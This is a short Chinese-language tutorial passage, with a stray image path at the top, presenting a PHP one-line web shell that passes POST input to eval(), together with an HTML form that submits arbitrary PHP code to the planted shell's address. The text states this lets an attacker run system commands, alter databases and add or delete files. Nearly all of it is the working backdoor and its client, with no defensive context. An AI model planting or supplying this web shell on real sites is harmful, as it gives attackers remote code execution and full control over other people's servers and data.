 如：PHP的一句话木马：
<?php eval($_POST[cracer]);?>
下面的代码可以用POST的方式提交PHP语句，利用php
脚本的各种函数，就可以实现执行系统命令、修改数
据库、增删改文件等等的各种功能。
<form method=post action=http://木马地址>
<textarea name=cracer>
//这里写php代码
phpinfo();
</textarea>
<input type=submit>
</form>